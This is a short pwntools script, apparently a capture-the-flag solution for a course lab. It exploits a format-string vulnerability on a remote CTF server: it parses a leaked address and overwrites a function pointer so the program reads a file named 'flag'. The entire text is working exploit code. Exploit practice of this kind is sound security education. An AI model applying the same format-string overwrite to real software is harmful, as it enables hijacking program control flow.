 1 #!/usr/bin/python3
2 from pwn import *
3
4 r = remote('ctf-fsi.fe.up.pt', 4005)
5 #r = remote('127.0.0.1', 4005)
6 #r = process('./program')
7
8 context(arch='i386')
9
10 res : bytes = r.recvuntil(b"\nTry to unlock")
11
12 ascii_string_function_to_execute_address : str = res[-22:-14].decode("ascii")
13 function_to_execute_address = int(ascii_string_function_to_execute_address, 16)
14
15 readtxt_function_address : int = 0x80497a5 # address of the read text function, we want the fun_address point to this address
16
17 payload : bytes = b"'flag'00" + fmtstr_payload(offset=3, writes={function_to_execute_address: readtxt_function_address}, numbwritten=8)
18
19 res = r.recvuntil(b"flag:\n")
20 print(res)
21 r.sendline(payload)
22
23 buf = r.recvall().decode(errors="backslashreplace")
24 print(buf)